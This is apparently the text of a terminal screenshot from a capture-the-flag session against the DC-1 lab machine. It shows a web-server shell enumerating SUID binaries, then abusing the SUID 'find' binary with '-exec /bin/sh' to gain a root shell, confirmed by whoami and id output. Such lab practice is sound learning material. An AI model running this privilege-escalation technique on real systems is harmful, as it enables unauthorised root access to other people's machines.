 File Actions Edit View Help
www-data@DC-1:/var/www$ find / -perm -u=s -type f 2> /dev/null
find / -perm -u=s -type f 2> /dev/null
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/at
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
www-data@DC-1:/var/www$ ls
ls
COPYRIGHT.txt LICENSE.txt cron.php misc sites
INSTALL.mysql.txt MAINTAINERS.txt flag1.txt modules themes
INSTALL.pgsql.txt README.txt includes profiles update.php
INSTALL.sqlite.txt UPGRADE.txt index.php robots.txt web.config
INSTALL.txt authorize.php install.php scripts xmlrpc.php
www-data@DC-1:/var/www$ find / -name flag1.txt -exec '/bin/sh' \;
find / -name flag1.txt -exec '/bin/sh' \;
# whoam1
whoam1
/bin/sh: 1: whoam1: not found
# whoami
whoami
root
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
#
KALI LIN